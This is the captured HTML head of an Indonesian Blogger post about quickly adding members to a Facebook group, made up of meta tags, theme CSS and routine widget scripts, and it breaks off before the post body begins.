

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1370941749952
body_size: 25468
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Cara Menambahkan Anggota Grup Facebook Secara Cepat - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Cara Menambahkan Anggota Grup Facebook Secara Cepat' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s320/3464880748_855c2baf3d.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Cara Menambahkan Anggota Grup Facebook Secara Cepat</title>
<meta content='Cara Menambahkan Anggota Grup Facebook Secara Cepat, Cirebon-Cyber4rt, Cara Menambahkan Anggota Grup Facebook Secara Cepat' name='Description'/>
<meta content='Cara Menambahkan Anggota Grup Facebook Secara Cepat, Cirebon-Cyber4rt, Cara Menambahkan Anggota Grup Facebook Secara Cepat' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw1n-5WFFtTKE0HDoU5f47t6sn8asjCghJHti6G4zYznC2lAKKxO20gSYBnYJACcquzgeQ-U5iygOSsTmefIBJhcrXP8GPjGzuU2bGNRhJ3pC3flGLlkURoPFfTFYTLxUuMWATJyLpYxQFLg=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
